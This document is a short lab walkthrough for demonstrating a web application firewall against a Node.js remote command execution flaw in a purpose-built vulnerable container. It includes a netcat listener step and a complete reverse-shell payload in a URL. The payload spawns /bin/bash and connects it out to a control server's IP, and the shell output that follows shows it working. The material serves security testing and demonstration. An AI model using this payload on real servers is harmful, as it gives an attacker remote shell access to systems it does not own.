Web Server Compromise - Node.js Remote Command Execution
Remotely exploiting servers in DMZ's seems so unecessary today with all of the credential theft and client side exploitation, but it is still a critical link in the attack chain. Cloud initiatives are allowing administrators to start up servers all over the place, and most of the time they do not have the same protections in the cloud they typically would in the DMZ. This attack could also be applied for lateral movement if the vulnerable web application is only accessible internally.
As a user you can be on either side of the DUT (Device Under Testing) for this. We will be exploiting the web server by requesting a URL with the command execution in it. For this user case that command will ask the web server to connect to our control infrastructure.
This particular use case can be used to demonstrate lateral movement too. This host could be the initial system compromised from the Internet and then pivot to another host, or it could be leveraged to pivot on an internal network.
Original post for this exploit can be found here, https://ibreak.software/2016/08/nodejs-rce-and-a-simple-reverse-shell/

Step 1 - Create a Sub-domain for the Application
This is important because we will proxy the traffic through the WAF.
Step 2 - Deploy the Node.js Container
Run the container somewhere you will be able to access the server by it's DNS name. This particular one is running in GCP.
Run the pre-built container for this with the following command, changing the -h to the domain you setup in Step 1.
docker run -h node.ninjastars.cf -p 8080:8080 -d freshdemo/node-simple-rce
Step 2 - Setup Control Channel
From a terminal behind your device under testing run netcat as a listener. Make sure the port you specify will be accessible from the webserver. This is running on a separate host in Azure and has an IP of 13.88.250.188.
nc -l 80
Step 3 - Exploit the Server

The following demonstrates how to connect to the vulnerable server (node.ninjastars.cf:8080), and run the remote command execution that communicates with the control server in the previous step (13.88.250.188:80).
http://node.ninjastars.cf:8080/q=var+net+=+require("net"),+sh+=+require("child_process").exec("/bin/bash");var+client+=+new+net.Socket();client.connect(80,+"13.88.250.188",+function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});
Now back at your control server you should be able to execute commands on the host.
root@DockerHost:~# nc -l 80 pwd /usr/src/app ls app.js node_modules package-lock.json package.json
Step 4 - View the Results
The WAF was able to identify and prevent this exploit.